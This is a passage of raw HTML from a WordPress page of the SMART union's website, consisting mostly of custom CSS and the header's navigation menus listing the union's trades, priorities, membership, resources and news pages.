//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-local-2 tag-5283 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div 